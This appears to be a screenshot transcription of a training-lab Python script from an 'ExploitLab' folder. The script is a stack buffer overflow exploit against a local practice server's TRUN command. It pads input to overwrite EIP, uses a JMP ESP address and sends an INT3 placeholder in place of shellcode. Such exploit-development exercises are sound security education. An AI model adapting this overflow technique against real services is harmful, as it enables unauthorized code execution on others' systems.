 C:\Users\SecureNinja\Desktop\ExploitLab\4-AttackScripts\6-jmp-esp.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
6-jmp-esp.py
1 #!/usr/bin/python
2 import socket
3
4 distance_to_eip='A' * 2006
5
6 # 625011AF FFE4 JMP ESP
7 jmpesp='\xaf\x11\x50\x62'
8
9 shellcode_placeholder='\xCC' * 990 # [ 2006 ] [ jmpesp (4 bytes)] [ 990 C's ] = 3000 characters
10
11
12 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13 s.connect(('127.0.0.1', 9999))
14 s.recv(100)
15 s.send('TRUN .' + distance_to_eip + jmpesp + shellcode_placeholder)
16 s.close()
17
InfoSecAddicts
.com
Python file length : 399 lines : 17 Ln : 9 Col : 25 Sel : 0 | 0 Unix (LF) UTF-8 INS